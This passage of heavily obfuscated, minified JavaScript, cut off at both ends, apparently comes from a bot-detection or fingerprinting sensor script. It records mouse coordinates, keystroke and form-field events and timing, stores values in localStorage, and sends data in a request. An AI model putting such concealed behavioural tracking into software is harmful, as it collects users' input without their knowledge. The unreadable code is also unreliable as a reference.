lU()[f7(vk)],'undefined')?lU()[f7(Fd)](th,wt,q7,Sf):lU()[f7(dX)].call(null,Sf,EM,RW,Pf),bNS,lU()[f7(hl)].call(null,TRS,lT(lT(R7)),RW,zs),p8S,E8(typeof Nt()[dk(XL)],EE('',[][[]]))?Nt()[dk(L8)].apply(null,[Kg,ZE,QU,X2S]):Nt()[dk(GC)].call(null,D0,D1,lT(lT(wM)),fz),mOS,F8()[RT(Ll)](t3S,pC),QES]),gU.pop(),KCS;}catch(bUS){gU.splice(SU(IOS,wM),Infinity,sW);}gU.pop();};var BMS=function(j7S,UES,JtS){gU.push(Gx);try{var CUS=gU.length;var m1S=lT({});var rNS=R7;var FTS=lT(lT(tN));if(E8(UES,wM)&&P0(jpS,SCS)||sO(UES,WS[E8(typeof lU()[f7(Nz)],EE([],[][[]]))?lU()[f7(dX)].apply(null,[O5S,Tk,Zt,dBS]):lU()[f7(sC)](Wq,sC,bA,pq)]())&&P0(jNS,JNS)){var xWS=j7S?j7S:NB[lU()[f7(fU)](DD,lT(lT({})),Uj,pC)][lU()[f7(Xk)].call(null,A3S,Uw,FM,Tf)];if(xWS&&sO(xWS[xA()[Yg(Aq)].apply(null,[dX,g9,jl,z6])],lU()[f7(HL)](nL,bT,NC,gf))){FTS=lT(lT(QS));var jWS=MQ(wM);var I1S=MQ(wM);if(xWS&&xWS[xA()[Yg(JO)].call(null,I8,q1,jl,IBS)]&&xWS[lU()[f7(DPS)].apply(null,[SD,pf,hj,wk])]){jWS=NB[F8()[RT(fU)](wr,dX)][lU()[f7(LC)](CFS,q1,Qz,mh)](xWS[xA()[Yg(JO)](I8,TC,jl,IBS)]);I1S=NB[sO(typeof F8()[RT(HL)],'undefined')?F8()[RT(fU)].call(null,wr,dX):F8()[RT(X7)](Tq,Ox)][lU()[f7(LC)].call(null,CFS,Tk,I1,mh)](xWS[lU()[f7(DPS)].call(null,SD,wM,pC,wk)]);}else if(xWS&&xWS[Nt()[dk(wp)].apply(null,[TT,Jj,lT(R7),WKS])]&&xWS[OC()[TW(pC)].apply(null,[D1,OT,kL,L2S,MW])]){jWS=NB[sO(typeof F8()[RT(If)],EE([],[][[]]))?F8()[RT(fU)](wr,dX):F8()[RT(X7)].call(null,I5S,rj)][lU()[f7(LC)](CFS,JM,I8,mh)](xWS[Nt()[dk(wp)](R7,Jj,wb,WKS)]);I1S=NB[F8()[RT(fU)](wr,dX)][lU()[f7(LC)].apply(null,[CFS,I1,wb,mh])](xWS[OC()[TW(pC)].apply(null,[lT(lT(R7)),OT,kL,L2S,Zt])]);}rNS=SU(Od(),JtS);var k1S=lU()[f7(Uk)].apply(null,[kQ,SC,lT(wM),Wk])[lU()[f7(Aq)](qIS,kE,lT(lT(wM)),ZA)](m7S,Nt()[dk(pf)].call(null,QU,Ll,Zb,DA))[lU()[f7(Aq)](qIS,lT(wM),pU,ZA)](UES,Nt()[dk(pf)].call(null,L8,Ll,kE,DA))[lU()[f7(Aq)].apply(null,[qIS,wM,kW,ZA])](rNS,Nt()[dk(pf)](lT([]),Ll,kA,DA))[lU()[f7(Aq)](qIS,lT(lT([])),q1,ZA)](jWS,Nt()[dk(pf)].call(null,kE,Ll,xL,DA))[lU()[f7(Aq)](qIS,QU,ql,ZA)](I1S);if(sO(typeof xWS[QM()[bp(hV)](Uk,S8,Kg,wt,Rw,Dh)],Nt()[dk(D0)](SC,Ex,pC,Mb))&&E8(xWS[QM()[bp(hV)].apply(null,[Uk,S8,Zb,Zb,lT(lT({})),Dh])],lT(lT(tN))))k1S=lU()[f7(Uk)].call(null,kQ,lT(lT({})),MW,Wk)[lU()[f7(Aq)].apply(null,[qIS,lT(wM),Aq,ZA])](k1S,Nt()[dk(U9)].call(null,kA,Bf,hj,hnS));NOS=EE(EE(EE(EE(EE(NOS,m7S),UES),rNS),jWS),I1S);IMS=lU()[f7(Uk)].apply(null,[kQ,Uw,HU,Wk])[lU()[f7(Aq)](qIS,LC,JL,ZA)](EE(IMS,k1S),sO(typeof Nt()[dk(Yr)],EE('',[][[]]))?Nt()[dk(bA)](Wp,dq,fU,xZS):Nt()[dk(L8)](vk,MX,JM,Mh));if(E8(UES,wM))jpS++;else jNS++;}}if(E8(UES,wM))jpS++;else jNS++;m7S++;var GCS;return GCS=Gt(Kn,[lU()[f7(Fd)].call(null,sg,X7,lT([]),Sf),rNS,OC()[TW(QU)](QU,L8,kl,BGS,gt),FTS]),gU.pop(),GCS;}catch(ETS){gU.splice(SU(CUS,wM),Infinity,Gx);}gU.pop();};var x1S=function(fJS,IUS,sTS){gU.push(wk);try{var cTS=gU.length;var cJS=lT(QS);var M8S=WS[Nt()[dk(mZS)](Zb,x0,JL,BmS)]();var cwS=lT([]);if(Os(CkS,k7S)){if(lT(LTS[F8()[RT(gf)].apply(null,[Tb,qs])])){cwS=lT(lT([]));LTS[F8()[RT(gf)](Tb,qs)]=lT(lT(QS));}var gMS;return gMS=Gt(Kn,[lU()[f7(Fd)].call(null,mY,Gp,FW,Sf),M8S,sO(typeof lU()[f7(JM)],EE([],[][[]]))?lU()[f7(Mq)].call(null,Id,pq,gf,Wp):lU()[f7(dX)](xD,I8,TT,Yr),cwS]),gU.pop(),gMS;}var AES=fJS?fJS:NB[lU()[f7(fU)].apply(null,[Ul,wM,lT(wM),pC])][sO(typeof lU()[f7(fV)],EE([],[][[]]))?lU()[f7(Xk)](xPS,Tk,Uk,Tf):lU()[f7(dX)].call(null,THS,lT(lT(R7)),bT,tr)];var EWS=AES[E8(typeof lU()[f7(w9)],'undefined')?lU()[f7(dX)].apply(null,[kd,lT([]),Uw,KHS]):lU()[f7(mq)].call(null,ms,JL,zr,TT)];if(AC(EWS,null))EWS=AES[Nt()[dk(Ex)](vC,bv,gf,qs)];var vwS=WTS(EWS[lU()[f7(kW)](Qd,LC,g8,RC)]);var UTS=sO(C1S[F8()[RT(Bf)](M6,Rq)](fJS&&fJS[lU()[f7(kW)](Qd,zA,JO,RC)]),MQ(x9[wM]));if(lT(vwS)&&lT(UTS)){var k8S;return k8S=Gt(Kn,[sO(typeof lU()[f7(LC)],EE('',[][[]]))?lU()[f7(Fd)].apply(null,[mY,lT(lT([])),lT(wM),Sf]):lU()[f7(dX)](Jq,fU,Tk,lHS),M8S,lU()[f7(Mq)](Id,lT(lT([])),WU,Wp),cwS]),gU.pop(),k8S;}var pwS=CWS(EWS);var VtS=lU()[f7(Uk)].call(null,IY,IV,It,Wk);var gXS=lU()[f7(Uk)](IY,Ep,M1,Wk);var EMS=lU()[f7(Uk)](IY,vk,gf,Wk);var q4S=lU()[f7(Uk)](IY,lT(wM),Ww,Wk);if(E8(IUS,I8)){VtS=AES[Nt()[dk(bv)](QU,YV,If,dGS)];gXS=AES[Nt()[dk(Q6)].apply(null,[Aq,It,IV,mx])];EMS=AES[xA()[Yg(Tk)](kE,M1,ZPS,nx)];q4S=AES[OC()[TW(D0)](wt,Uk,ZPS,Dh,sC)];}M8S=SU(Od(),sTS);var mMS=lU()[f7(Uk)](IY,hj,lT(lT(wM)),Wk)[lU()[f7(Aq)](CA,Aq,ql,ZA)](CkS,Nt()[dk(pf)].apply(null,[lT({}),Ll,JO,fnS]))[lU()[f7(Aq)].call(null,CA,K8,FW,ZA)](IUS,Nt()[dk(pf)](Z7,Ll,lT([]),fnS))[lU()[f7(Aq)](CA,lT([]),D0,ZA)](VtS,Nt()[dk(pf)].apply(null,[LW,Ll,I8,fnS]))[lU()[f7(Aq)](CA,YV,Uk,ZA)](gXS,Nt()[dk(pf)].call(null,EM,Ll,cJ,fnS))[lU()[f7(Aq)](CA,G1,Uw,ZA)](EMS,Nt()[dk(pf)].call(null,QU,Ll,JO,fnS))[sO(typeof lU()[f7(HL)],EE('',[][[]]))?lU()[f7(Aq)].call(null,CA,Sr,lT([]),ZA):lU()[f7(dX)](FW,UX,ql,zs)](q4S,sO(typeof Nt()[dk(zr)],'undefined')?Nt()[dk(pf)].call(null,TT,Ll,FX,fnS):Nt()[dk(L8)].apply(null,[kW,b0,NC,Tk]))[lU()[f7(Aq)](CA,bA,ml,ZA)](M8S,E8(typeof Nt()[dk(mq)],EE('',[][[]]))?Nt()[dk(L8)](lT(lT(wM)),jv,Rw,q2S):Nt()[dk(pf)](lT([]),Ll,kE,fnS))[E8(typeof lU()[f7(mZS)],EE('',[][[]]))?lU()[f7(dX)].call(null,Vh,LW,NC,qZS):lU()[f7(Aq)](CA,JO,lT({}),ZA)](pwS);xXS=lU()[f7(Uk)](IY,Rw,WU,Wk)[lU()[f7(Aq)](CA,lT({}),lT(lT([])),ZA)](EE(xXS,mMS),Nt()[dk(bA)].call(null,xL,dq,lT(lT(R7)),Wj));CkS++;var tJS;return tJS=Gt(Kn,[lU()[f7(Fd)](mY,gt,lT(lT([])),Sf),M8S,lU()[f7(Mq)](Id,G1,lT(lT(R7)),Wp),cwS]),gU.pop(),tJS;}catch(fMS){gU.splice(SU(cTS,wM),Infinity,wk);}gU.pop();};var L4S=function(CMS,qXS){gU.push(Xs);try{var pkS=gU.length;var OwS=lT(QS);var fNS=x9[I8];var WXS=lT({});if(Os(NB[Nt()[dk(FX)](vt,Vp,lT({}),cb)][E8(typeof lU()[f7(G1)],'undefined')?lU()[f7(dX)].apply(null,[Yw,zX,HU,sHS]):lU()[f7(If)](Qw,Vp,lT(lT([])),gz)](KES)[F8()[RT(R7)].apply(null,[Lr,MX])],kUS)){var DMS;return DMS=Gt(Kn,[lU()[f7(Fd)](B0,Rw,zO,Sf),fNS,lU()[f7(Mq)](Sw,lT(wM),Rw,Wp),WXS]),gU.pop(),DMS;}var RwS=CMS?CMS:NB[lU()[f7(fU)].call(null,r1,gt,z9,pC)][lU()[f7(Xk)].apply(null,[Ar,FM,zO,Tf])];var z4S=RwS[lU()[f7(mq)](ZE,bA,sC,TT)];if(AC(z4S,null))z4S=RwS[Nt()[dk(Ex)](lT({}),bv,R7,Gh)];if(z4S[sO(typeof lU()[f7(KO)],'undefined')?lU()[f7(lD)].apply(null,[Qx,SC,G1,Cs]):lU()[f7(dX)](Nd,g8,Sr,p0)]&&sO(z4S[lU()[f7(lD)](Qx,NC,MC,Cs)][F8()[RT(m6)].apply(null,[lM,EM])](),lU()[f7(U9)](Wj,If,Qz,Ag))){var AWS;return AWS=Gt(Kn,[lU()[f7(Fd)](B0,kE,vk,Sf),fNS,lU()[f7(Mq)].call(null,Sw,Zb,D1,Wp),WXS]),gU.pop(),AWS;}var FbS=tES(z4S);var YTS=FbS[Vl()[v9(EM)](wq,fV,JO,WU)];var dUS=FbS[QM()[bp(Aq)](fV,wq,Rw,lT(wM),zA,kl)];var StS=CWS(z4S);var b4S=R7;var ATS=x9[I8];var mtS=R7;var QTS=R7;if(sO(dUS,WS[sO(typeof Nt()[dk(Z7)],EE('',[][[]]))?Nt()[dk(vQ)](Gp,mq,JO,tk):Nt()[dk(L8)].call(null,g9,SIS,fU,OnS)]())&&sO(dUS,Qz)){b4S=E8(z4S[sO(typeof F8()[RT(vC)],'undefined')?F8()[RT(HU)].apply(null,[rE,N1]):F8()[RT(X7)].apply(null,[ImS,g8])],undefined)?R7:z4S[F8()[RT(HU)].call(null,rE,N1)][F8()[RT(R7)].apply(null,[Lr,MX])];ATS=sd(z4S[sO(typeof F8()[RT(XL)],'undefined')?F8()[RT(HU)](rE,N1):F8()[RT(X7)](Lz,Y3S)]);mtS=lGS(z4S[F8()[RT(HU)](rE,N1)]);QTS=AL(z4S[F8()[RT(HU)].call(null,rE,N1)]);}if(dUS){if(lT(JES[dUS])){JES[dUS]=YTS;}else if(sO(JES[dUS],YTS)){dUS=fCS[E8(typeof F8()[RT(zO)],'undefined')?F8()[RT(X7)](Zq,kSS):F8()[RT(IV)].apply(null,[gIS,Q2S])];}}fNS=SU(Od(),qXS);if(z4S[F8()[RT(HU)](rE,N1)]&&z4S[F8()[RT(HU)].call(null,rE,N1)][E8(typeof F8()[RT(Ww)],EE([],[][[]]))?F8()[RT(X7)](MX,GGS):F8()[RT(R7)](Lr,MX)]){KES[YTS]=Gt(Kn,[lU()[f7(GC)](H0,Sr,lT(wM),ll),StS,F8()[RT(BC)](Mr,QU),YTS,lU()[f7(bv)].call(null,MHS,lT(wM),NC,Jf),b4S,sO(typeof lU()[f7(Rw)],EE([],[][[]]))?lU()[f7(Q6)].apply(null,[FV,Gp,WU,tV]):lU()[f7(dX)].call(null,dFS,wb,Yr,q7),ATS,sO(typeof F8()[RT(lD)],EE('',[][[]]))?F8()[RT(XL)].call(null,mM,Qh):F8()[RT(X7)].call(null,H0,G4S),mtS,lU()[f7(vQ)].call(null,AmS,bA,lT(lT([])),Bf),QTS,lU()[f7(Fd)](B0,WU,Ep,Sf),fNS,lU()[f7(ms)].call(null,UHS,K8,gt,IL),dUS]);}else{delete KES[YTS];}var mTS;return mTS=Gt(Kn,[lU()[f7(Fd)](B0,Vt,X7,Sf),fNS,sO(typeof lU()[f7(X7)],EE('',[][[]]))?lU()[f7(Mq)](Sw,Kg,QU,Wp):lU()[f7(dX)].call(null,cZS,lT({}),xQ,Gx),WXS]),gU.pop(),mTS;}catch(KTS){gU.splice(SU(pkS,wM),Infinity,Xs);}gU.pop();};var d8S=function(){return [hTS,PUS,UUS,NOS];};var DOS=function(){return [rOS,sMS,ItS,m7S];};var t4S=function(){gU.push(I5S);var U7S=NB[Nt()[dk(FX)](Aq,Vp,Ep,OIS)][xA()[Yg(fV)](kE,RW,UA,PFS)](KES)[F8()[RT(NA)].apply(null,[ZZS,cq])](function(B6,l0){return C0.apply(this,[PR,arguments]);},lU()[f7(Uk)](bh,X7,zA,Wk));var F1S;return gU.pop(),F1S=[pCS,YtS,dwS,IMS,xXS,U7S],F1S;};var EkS=function(wES){gU.push(Zt);var AJS=NB[sO(typeof Nt()[dk(mZS)],EE('',[][[]]))?Nt()[dk(vC)](NC,gt,lT(wM),MFS):Nt()[dk(L8)](wk,VQ,lT({}),OmS)][lU()[f7(rs)](Wq,xL,pU,Fg)];if(AC(NB[Nt()[dk(vC)](MW,gt,RW,MFS)][lU()[f7(rs)](Wq,lT(lT({})),Uk,Fg)],null)){var qUS;return gU.pop(),qUS=R7,qUS;}var l1S=AJS[sO(typeof Vl()[v9(vC)],'undefined')?Vl()[v9(pC)](Jj,fU,g9,g9):Vl()[v9(OT)].call(null,A2S,lY,MC,Fg)](lU()[f7(kW)](dq,lT(lT(wM)),Sr,RC));var MJS=AC(l1S,null)?MQ(wM):W5S(l1S);if(E8(MJS,wM)&&jQ(ftS,fU)&&E8(wES,MQ(L8))){var TTS;return gU.pop(),TTS=x9[wM],TTS;}else{var gTS;return gU.pop(),gTS=R7,gTS;}gU.pop();};var xtS=function(YkS){var tkS=lT(lT(tN));var c7S=gWS;var dOS=qWS;var lCS=x9[I8];var Y8S=wM;var DJS=ltS(TZ,[]);var NXS=lT(lT(tN));gU.push(DX);var z8S=LPS(sOS);if(YkS||z8S){var D7S;return D7S=Gt(Kn,[lU()[f7(If)](ZC,Vt,lT(lT([])),gz),XMS(),Nt()[dk(JL)](Z7,U9,LA,HmS),z8S||DJS,Vl()[v9(QU)](vSS,nU,JO,qQ),tkS,lU()[f7(Av)](SX,Z7,lT(lT({})),I1),NXS]),gU.pop(),D7S;}if(C0(bP,[])){var bXS=NB[lU()[f7(fU)](H1,vs,cJ,pC)][F8()[RT(zX)](zh,Hv)][F8()[RT(Zc)](Rs,RQ)](EE(HTS,kWS));var hNS=NB[lU()[f7(fU)].apply(null,[H1,vs,FX,pC])][F8()[RT(zX)](zh,Hv)][F8()[RT(Zc)](Rs,RQ)](EE(HTS,zpS));var zkS=NB[lU()[f7(fU)](H1,JL,vk,pC)][F8()[RT(zX)](zh,Hv)][F8()[RT(Zc)].apply(null,[Rs,RQ])](EE(HTS,OXS));if(lT(bXS)&&lT(hNS)&&lT(zkS)){NXS=lT(lT({}));var YWS;return YWS=Gt(Kn,[lU()[f7(If)](ZC,RW,KO,gz),[c7S,dOS],Nt()[dk(JL)](kW,U9,JL,HmS),DJS,Vl()[v9(QU)](vSS,nU,MC,qQ),tkS,E8(typeof lU()[f7(gf)],'undefined')?lU()[f7(dX)](PC,lT(lT({})),X7,tIS):lU()[f7(Av)].call(null,SX,zr,HU,I1),NXS]),gU.pop(),YWS;}else{if(bXS&&sO(bXS[F8()[RT(Bf)](Tj,Rq)](sO(typeof lU()[f7(vt)],EE([],[][[]]))?lU()[f7(m6)].call(null,fRS,RW,FM,fv):lU()[f7(dX)].apply(null,[p3S,kX,Zt,Av])),MQ(wM))&&lT(NB[xA()[Yg(fU)](I8,LW,vSS,fFS)](NB[lU()[f7(vC)].call(null,kZS,I1,bA,GQ)](bXS[QM()[bp(X7)](I8,HmS,FX,SC,K8,kz)](lU()[f7(m6)].apply(null,[fRS,nU,Kg,fv]))[x9[I8]],WS[F8()[RT(nO)](IHS,Jf)]())))&&lT(NB[xA()[Yg(fU)](I8,Ww,vSS,fFS)](NB[lU()[f7(vC)](kZS,lT(lT([])),Wp,GQ)](bXS[QM()[bp(X7)](I8,HmS,Qz,Wp,xQ,kz)](E8(typeof lU()[f7(If)],EE('',[][[]]))?lU()[f7(dX)].call(null,PU,Aq,dX,R7):lU()[f7(m6)](fRS,kX,R7,fv))[WS[lU()[f7(sC)](t7,lT(R7),vk,pq)]()],vC)))){lCS=NB[E8(typeof lU()[f7(Rw)],EE('',[][[]]))?lU()[f7(dX)].apply(null,[ks,lT(lT([])),lT(lT([])),QBS]):lU()[f7(vC)].apply(null,[kZS,nU,hV,GQ])](bXS[sO(typeof QM()[bp(D0)],EE(lU()[f7(Uk)].apply(null,[w3S,Yr,lT([]),Wk]),[][[]]))?QM()[bp(X7)].call(null,I8,HmS,Ep,LW,hV,kz):QM()[bp(kE)](Tq,G4S,fV,xQ,EM,Nq)](sO(typeof lU()[f7(wp)],'undefined')?lU()[f7(m6)](fRS,WU,xL,fv):lU()[f7(dX)](V5S,wk,lT(wM),Zc))[x9[I8]],vC);Y8S=NB[lU()[f7(vC)].apply(null,[kZS,wM,D1,GQ])](bXS[QM()[bp(X7)].apply(null,[I8,HmS,D1,kX,X7,kz])](lU()[f7(m6)](fRS,EM,YV,fv))[wM],vC);}else{tkS=lT(lT(QS));}if(hNS&&sO(hNS[F8()[RT(Bf)](Tj,Rq)](lU()[f7(m6)](fRS,wk,wk,fv)),MQ(wM))&&lT(NB[E8(typeof xA()[Yg(L8)],EE(lU()[f7(Uk)].apply(null,[w3S,lT(lT({})),lT(lT(R7)),Wk]),[][[]]))?xA()[Yg(L8)](Tx,JL,Dz,EA):xA()[Yg(fU)](I8,pf,vSS,fFS)](NB[lU()[f7(vC)](kZS,lT(lT([])),wk,GQ)](hNS[QM()[bp(X7)](I8,HmS,FM,G1,zA,kz)](lU()[f7(m6)](fRS,Qz,lT(lT({})),fv))[R7],vC)))&&lT(NB[xA()[Yg(fU)].call(null,I8,dX,vSS,fFS)](NB[lU()[f7(vC)](kZS,lT(lT(wM)),q1,GQ)](hNS[QM()[bp(X7)](I8,HmS,Vt,Tk,TC,kz)](lU()[f7(m6)](fRS,lT(wM),It,fv))[x9[wM]],vC)))){c7S=NB[lU()[f7(vC)](kZS,JO,lT(wM),GQ)](hNS[QM()[bp(X7)].apply(null,[I8,HmS,vs,lT({}),lT(lT({})),kz])](lU()[f7(m6)].apply(null,[fRS,KO,TC,fv]))[R7],x9[EM]);}else{tkS=lT(lT(QS));}if(zkS&&E8(typeof zkS,E8(typeof Nt()[dk(K8)],'undefined')?Nt()[dk(L8)](Uw,C2S,z9,BnS):Nt()[dk(bT)](Zb,cJ,lT(wM),R2S))){DJS=zkS;}else{tkS=lT(tN);DJS=zkS||DJS;}}}else{lCS=AMS;Y8S=hES;c7S=XkS;dOS=wkS;DJS=XOS;}if(lT(tkS)){if(jQ(Od(),d9(lCS,nmS))){NXS=lT(lT({}));var xUS;return xUS=Gt(Kn,[lU()[f7(If)](ZC,lT(wM),TC,gz),[gWS,qWS],E8(typeof Nt()[dk(WU)],EE([],[][[]]))?Nt()[dk(L8)].call(null,MW,kj,sl,Ug):Nt()[dk(JL)](lT([]),U9,lT({}),HmS),ltS(TZ,[]),Vl()[v9(QU)].apply(null,[vSS,nU,wb,qQ]),tkS,lU()[f7(Av)].apply(null,[SX,MW,z9,I1]),NXS]),gU.pop(),xUS;}else{if(jQ(Od(),SU(d9(lCS,nmS),dnS(d9(d9(vC,Y8S),nmS),CQ)))){NXS=lT(lT([]));}var l7S;return l7S=Gt(Kn,[lU()[f7(If)](ZC,nU,I8,gz),[c7S,dOS],E8(typeof Nt()[dk(R7)],EE([],[][[]]))?Nt()[dk(L8)](R7,wmS,Wp,EM):Nt()[dk(JL)].call(null,lT(lT(wM)),U9,FW,HmS),DJS,Vl()[v9(QU)](vSS,nU,wM,qQ),tkS,lU()[f7(Av)](SX,pf,Vt,I1),NXS]),gU.pop(),l7S;}}var TCS;return TCS=Gt(Kn,[lU()[f7(If)].call(null,ZC,LW,g9,gz),[c7S,dOS],sO(typeof Nt()[dk(vQ)],EE([],[][[]]))?Nt()[dk(JL)].call(null,gX,U9,Zt,HmS):Nt()[dk(L8)].apply(null,[RW,vQ,lT([]),QBS]),DJS,Vl()[v9(QU)](vSS,nU,Kg,qQ),tkS,lU()[f7(Av)](SX,HU,EM,I1),NXS]),gU.pop(),TCS;};var ZMS=function(){gU.push(HRS);var S7S=jQ(arguments[F8()[RT(R7)](pT,MX)],x9[I8])&&sO(arguments[x9[I8]],undefined)?arguments[R7]:lT(lT(tN));fOS=sO(typeof lU()[f7(gf)],EE('',[][[]]))?lU()[f7(Uk)](mx,YV,It,Wk):lU()[f7(dX)](sf,MC,lT(lT([])),Gg);QNS=MQ(wM);var YJS=C0(bP,[]);if(lT(S7S)){if(YJS){NB[E8(typeof lU()[f7(Mq)],EE([],[][[]]))?lU()[f7(dX)](q7,Uk,NC,Zl):lU()[f7(fU)](NW,zX,Qz,pC)][F8()[RT(zX)](dj,Hv)][Nt()[dk(ms)](OT,zA,pf,wX)](h8S);NB[sO(typeof lU()[f7(bA)],EE('',[][[]]))?lU()[f7(fU)].apply(null,[NW,bA,gX,pC]):lU()[f7(dX)].apply(null,[IHS,lT(lT(wM)),Uk,xHS])][F8()[RT(zX)](dj,Hv)][Nt()[dk(ms)](lT({}),zA,X7,wX)](PJS);}var f8S;return gU.pop(),f8S=lT([]),f8S;}var stS=rpS();if(stS){if(LES(stS,F8()[RT(q1)](zW,xd))){fOS=stS;QNS=MQ(wM);if(YJS){var gOS=NB[lU()[f7(fU)](NW,bA,ql,pC)][F8()[RT(zX)].call(null,dj,Hv)][F8()[RT(Zc)].call(null,Tj,RQ)](h8S);var NNS=NB[sO(typeof lU()[f7(mq)],EE('',[][[]]))?lU()[f7(fU)].call(null,NW,FM,pC,pC):lU()[f7(dX)].apply(null,[Ll,I1,lT(lT([])),YBS])][F8()[RT(zX)].apply(null,[dj,Hv])][F8()[RT(Zc)](Tj,RQ)](PJS);if(sO(fOS,gOS)||lT(LES(gOS,NNS))){NB[lU()[f7(fU)].call(null,NW,It,ql,pC)][F8()[RT(zX)](dj,Hv)][xA()[Yg(IV)].apply(null,[OT,LW,Qf,Gg])](h8S,fOS);NB[lU()[f7(fU)](NW,I1,Aq,pC)][F8()[RT(zX)].apply(null,[dj,Hv])][xA()[Yg(IV)].call(null,OT,gX,Qf,Gg)](PJS,QNS);}}}else if(YJS){var W4S=NB[lU()[f7(fU)](NW,hV,kA,pC)][E8(typeof F8()[RT(Zt)],EE([],[][[]]))?F8()[RT(X7)].apply(null,[U9,JIS]):F8()[RT(zX)](dj,Hv)][F8()[RT(Zc)](Tj,RQ)](PJS);if(W4S&&E8(W4S,E8(typeof F8()[RT(kE)],'undefined')?F8()[RT(X7)].call(null,E6,ZD):F8()[RT(q1)](zW,xd))){NB[sO(typeof lU()[f7(wk)],EE([],[][[]]))?lU()[f7(fU)](NW,KO,Z7,pC):lU()[f7(dX)](mf,lT(lT({})),hj,z9)][E8(typeof F8()[RT(MC)],'undefined')?F8()[RT(X7)](Ux,bmS):F8()[RT(zX)](dj,Hv)][sO(typeof Nt()[dk(FW)],EE('',[][[]]))?Nt()[dk(ms)](Kg,zA,Kg,wX):Nt()[dk(L8)](Uk,lW,g9,df)](h8S);NB[lU()[f7(fU)](NW,g9,vC,pC)][F8()[RT(zX)].call(null,dj,Hv)][Nt()[dk(ms)](Qz,zA,xQ,wX)](PJS);fOS=lU()[f7(Uk)].call(null,mx,lT(lT([])),lT(lT([])),Wk);QNS=MQ(wM);}}}if(YJS){fOS=NB[lU()[f7(fU)](NW,sl,vk,pC)][F8()[RT(zX)].apply(null,[dj,Hv])][F8()[RT(Zc)](Tj,RQ)](h8S);QNS=NB[E8(typeof lU()[f7(TC)],EE([],[][[]]))?lU()[f7(dX)](OGS,q1,KO,Ww):lU()[f7(fU)].apply(null,[NW,sl,lT([]),pC])][F8()[RT(zX)](dj,Hv)][sO(typeof F8()[RT(vk)],'undefined')?F8()[RT(Zc)](Tj,RQ):F8()[RT(X7)](lY,ll)](PJS);if(lT(LES(fOS,QNS))){NB[lU()[f7(fU)].call(null,NW,wt,zX,pC)][F8()[RT(zX)](dj,Hv)][Nt()[dk(ms)].apply(null,[dX,zA,If,wX])](h8S);NB[lU()[f7(fU)](NW,lT(lT(R7)),lT(lT([])),pC)][F8()[RT(zX)](dj,Hv)][Nt()[dk(ms)](NC,zA,Zb,wX)](PJS);fOS=sO(typeof lU()[f7(TT)],'undefined')?lU()[f7(Uk)].call(null,mx,KO,Gp,Wk):lU()[f7(dX)](Rf,gt,NC,Uz);QNS=MQ(wM);}}var mCS;return gU.pop(),mCS=LES(fOS,QNS),mCS;};var WMS=function(HtS){gU.push(hY);if(HtS[QM()[bp(R7)].apply(null,[nU,NnS,hV,q7,Qz,FM])](YCS)){var ttS=HtS[YCS];if(lT(ttS)){gU.pop();return;}var twS=ttS[sO(typeof QM()[bp(q7)],EE([],[][[]]))?QM()[bp(X7)](I8,OBS,Tk,lT(wM),Z7,kz):QM()[bp(kE)](VX,bd,Uj,Uw,vs,ZD)](lU()[f7(m6)](U5S,ml,q1,fv));if(Os(twS[F8()[RT(R7)].apply(null,[UO,MX])],L8)){fOS=twS[R7];QNS=twS[wM];if(C0(bP,[])){try{var ZES=gU.length;var p1S=lT({});NB[lU()[f7(fU)].apply(null,[Zk,Z7,MW,pC])][F8()[RT(zX)](DA,Hv)][E8(typeof xA()[Yg(nU)],EE(lU()[f7(Uk)].apply(null,[T3,q1,pq,Wk]),[][[]]))?xA()[Yg(L8)].call(null,WQ,Zb,ZnS,LQ):xA()[Yg(IV)](OT,Sr,OBS,Gg)](h8S,fOS);NB[lU()[f7(fU)](Zk,RW,K8,pC)][F8()[RT(zX)].call(null,DA,Hv)][xA()[Yg(IV)].call(null,OT,EM,OBS,Gg)](PJS,QNS);}catch(UOS){gU.splice(SU(ZES,wM),Infinity,hY);}}}}gU.pop();};var AwS=function(OWS,CtS){var tOS=jCS;var rTS=KtS(CtS);gU.push(Ud);var NES=(sO(typeof lU()[f7(Z7)],EE([],[][[]]))?lU()[f7(Uk)](kD,pU,lT(wM),Wk):lU()[f7(dX)](OSS,I8,ql,RmS))[lU()[f7(Aq)].call(null,MIS,Zt,zA,ZA)](NB[Nt()[dk(vC)](vs,gt,gf,E5S)][E8(typeof F8()[RT(HU)],'undefined')?F8()[RT(X7)].call(null,Ox,gSS):F8()[RT(UX)].apply(null,[B7,gX])][Nt()[dk(It)].apply(null,[LA,Dq,Gp,PT])],F8()[RT(Fd)].call(null,m4S,KnS))[lU()[f7(Aq)](MIS,lT(lT([])),lT({}),ZA)](NB[Nt()[dk(vC)].call(null,QU,gt,pf,E5S)][F8()[RT(UX)](B7,gX)][lU()[f7(sW)](nt,dX,lT({}),jFS)],E8(typeof Vl()[v9(EM)],'undefined')?Vl()[v9(OT)](cPS,It,LC,hRS):Vl()[v9(D0)].call(null,rL,D0,wM,K6))[E8(typeof lU()[f7(mq)],EE([],[][[]]))?lU()[f7(dX)](hZS,lT(lT({})),L8,Hg):lU()[f7(Aq)](MIS,lT(lT(wM)),Vt,ZA)](OWS,lU()[f7(hKS)].apply(null,[Br,lT([]),lT(wM),Gf]))[lU()[f7(Aq)](MIS,zA,L8,ZA)](tOS);if(rTS){NES+=lU()[f7(jz)].apply(null,[Nf,kE,sl,x0])[lU()[f7(Aq)].apply(null,[MIS,lT(R7),LC,ZA])](rTS);}var kkS=v3S();kkS[F8()[RT(Mq)](Ss,IV)](lU()[f7(Dq)](hM,Wp,LC,D0),NES,lT(lT([])));kkS[E8(typeof lU()[f7(LC)],'undefined')?lU()[f7(dX)](fRS,vC,JL,WX):lU()[f7(Fg)].apply(null,[W7,gt,lT(wM),Oj])]=function(){gU.push(Jg);jQ(kkS[xA()[Yg(g9)](vC,sl,OZS,QU)],Uw)&&E7S&&E7S(kkS);gU.pop();};kkS[lU()[f7(x0)].apply(null,[p7,lT(lT({})),kW,fz])]();gU.pop();};var BOS=function(gwS){gU.push(fIS);var ITS=jQ(arguments[F8()[RT(R7)](tE,MX)],wM)&&sO(arguments[wM],undefined)?arguments[wM]:lT([]);var N7S=jQ(arguments[F8()[RT(R7)].call(null,tE,MX)],x9[Qz])&&sO(arguments[L8],undefined)?arguments[L8]:lT({});var MtS=new (NB[E8(typeof 